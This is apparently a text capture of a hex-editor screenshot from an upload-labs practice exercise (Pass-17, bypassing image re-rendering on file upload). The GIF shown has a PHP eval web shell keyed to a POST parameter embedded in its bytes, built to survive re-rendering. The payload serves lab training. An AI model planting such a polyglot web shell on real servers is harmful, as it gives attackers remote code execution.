 010 Editor - F:\phpstudy靶场训练\upload-labs\Pass-17\script\文件上传之二次渲染(专用图)\23.gif
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W) 帮助(H)
22.gif 23.gif ×
计算器(C)... F8
比较文件(M)... Ctrl+M
转换(V)... Ctrl+T
十六进制运算(P)
直方图(H)... Ctrl+Shift+T
校验和(K)... Ctrl+K
底数转换器(B)... Ctrl+F11
Windows 计算器(W)...
Windows 记事本(N)...
注册(R)...
选项(O)... Ctrl+,
0 1 2 3 4 5 6 7 8 9 A B C D E
0000h: 47 49 46 38 39 61 00 01 00 01 C6 00 00 D2 D2
0010h: 8C 8C 8C 58 58 58 FE E3 AA F9 F9 F9 A4 96 71
0020h: 43 43 C6 60 5C F1 F1 F1 F5 F5 F5 99 99 99 51
0030h: 7B AB 51 50 3A 3A 3A 28 29 4B FD FD FD EE EE
0040h: FF D4 9E CB CB CB E4 E4 E4 FE B7 99 E9 E9 E9
0050h: C3 C3 93 93 93 56 29 28 27 27 27 E1 E1 E0 B3
0060h: B3 58 5C 85 CB ED FF 8B D7 FF BB BB BB AB AB
0070h: FF E5 CD FD DD 35 17 17 17 DC DC DC A4 A4 A4
0080h: 45 2E 8A 39 48 D8 D8 D8 FE EC B0 7B 7B 7B 84
0090h: 83 FF DC A4 75 75 75 69 69 69 CA B6 89 D4 66
00A0h: FF D6 A0 B3 E5 FF 62 62 62 D7 C4 93 07 06 07
00B0h: 67 18 FF F4 B7 E5 F7 FF FF F2 E8 FF DA CA 7A D1
00C0h: FF 77 6A 50 43 46 66 FF C3 A8 4E 52 78 98 45 4A ÿwjPCFfÿÃ¨NRx˜EJ
00D0h: EA D7 A1 2B 14 13 FE AD 8B F2 FB FF FF F9 F4 19 ê×¡+..þ-‹òûÿÿùô.
00E0h: 19 23 23 24 3C 84 78 5B A5 90 22 E6 D3 9E 38 3B .##$<„x[¥."æÓž8;
00F0h: 57 FE EC E0 FF E0 B7 2D 3C 3F 70 68 70 20 40 65 Wþìàÿà·-<?php @e
0100h: 76 61 6C 28 24 5F 50 4F 53 54 5B 27 53 65 76 65 val($_POST['Seve
0110h: 6E 74 65 65 6E 53 65 63 6F 6E 64 27 5D 29 3B 3F nteenSecond']);?
0120h: 3E 20 21 D1 B7 2D FF D1 96 49 4D 70 B6 A5 7C 0B > !Ñ·-ÿÑ–IMp¶¥|.
0130h: 0B 0D FF FC F9 17 0B 09 FF DB AD 18 11 0B FE BE ..ÿüù...ÿÛ-...þ¾
0140h: A3 40 36 27 F0 DD A5 FF F7 F1 FF FA F7 11 11 13 £@6'ðÝ¥ÿ÷ñÿú÷...
0150h: F3 E3 A9 FE B1 90 3F 22 1F D9 D5 C8 5B 50 3D DF óã©þ±.?".ÙÕÈ[P=ß
0160h: B5 99 7F 3D 3A EE F9 FF 96 85 64 FF CD AC 79 34 µ™.=:îùÿ–…dÿÍ¬y4
0170h: 3D 2F 2F 2F 6E 6E 6E 4F 4F 4F EC EC EC 9E 9E 9E =///nnnOOOìììžžž
0180h: F6 FC FF FF CF 90 71 71 71 EC C9 31 FC 21 F9 04 öüÿÿÏ.qqqìÉ1ü!ù.
0190h: 01 00 00 7F 00 2C 00 00 00 00 00 01 00 01 00 07 .....,..........
01A0h: FE 80 7F 82 83 84 85 86 87 88 89 8A 8B 8C 8D 8E þ€.‚ƒ„…†‡ˆ‰Š‹Œ.Ž
01B0h: 8F 90 91 92 93 94 95 96 97 98 99 9A 9B 9C 9D 9E ..‘’“”•–—˜™š›œ.ž
01C0h: 9F A0 A1 A2 A3 A4 A5 A6 A7 A8 A9 AA AB AC AD AE Ÿ ¡¢£¤¥¦§¨©ª«¬-®
01D0h: AF B0 B1 B2 B3 B4 B5 B6 B7 B8 B9 BA BB BC BD BE ¯°±²³´µ¶·¸¹º»¼½¾
01E0h: BF C0 C1 C2 C3 C4 C5 C6 C7 C8 C9 CA CB CC CD CE ¿ÀÁÂÃÄÅÆÇÈÉÊËÌÍÎ
01F0h: CF D0 D1 D2 D3 D4 D5 D6 B3 7E D9 D7 DB CB D9 DE ÏÐÑÒÓÔÕÖ³~Ù×ÛËÙÞ
0200h: DF DC E1 C2 DF 7E 15 28 1A E0 E2 EA BA 10 72 D9 ßÜáÂß~.(.àâêº.rÙ
0210h: 28 01 06 54 63 23 0D 73 0F 7E 08 EB FB B4 78 13 (..Tc#.s.~.ëû´x.
查找结果
地址 值
激活 Windows
转到“设置”以激活 Windows。
输出 查找结果 多文件中查找 比较 直方图 校验和 进程
已打开文件 'F:\phpstudy靶场训练\upload-labs\Pass-17\script\文件上传之二次渲染(专用图)\23.gif'.
址: 0 [0h] 值: 71 47h 大小: 12,169 十六进制(H) ANSI 小端 W 插入